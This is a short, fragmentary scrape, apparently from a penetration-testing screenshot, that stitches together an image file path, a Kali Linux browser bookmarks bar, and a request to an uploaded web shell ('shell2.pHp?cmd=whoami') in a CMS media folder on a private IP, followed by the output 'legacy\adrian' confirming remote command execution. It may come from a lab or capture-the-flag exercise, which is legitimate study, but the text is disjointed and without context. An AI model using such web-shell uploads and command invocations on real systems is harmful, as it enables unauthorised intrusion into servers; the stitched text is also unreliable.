 192.168.234.249:8000/cms/media/shell2.pHp?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Burp Suite Community… Google Hacking DB OffS
legacy\adrian